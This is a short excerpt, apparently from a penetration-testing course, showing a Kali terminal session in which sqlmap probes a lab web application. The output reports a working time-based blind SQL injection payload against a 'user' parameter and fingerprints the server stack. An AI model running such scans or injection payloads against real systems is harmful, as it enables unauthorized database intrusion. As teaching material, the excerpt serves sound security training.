 kali@kali:~$ sqlmap -u http://192.168.50.19/blindsqli.php?user=1 -p user
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
...
[*] starting @ 02:14:54 PM /2022-05-16/
[14:14:54] [INFO] resuming back-end DBMS 'mysql'
[14:14:54] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.50.16:80/login1.php?msg=2'. Do you want to
follow? [Y/n]
you have not declared cookie(s), while server wants to set its own
('PHPSESSID=fbf1f5fa5fc...a7266cba36'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=1' AND (SELECT 1582 FROM (SELECT(SLEEP(5)))dTzB) AND 'hiPB'='hiPB
---
[14:14:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP, PHP 7.3.33, Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[14:14:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/
sqlmap/output/192.168.50.16'
[*] ending @ 02:14:57 PM /2022-05-16/
Listing 32 - Running sqlmap to quickly find SQL injection points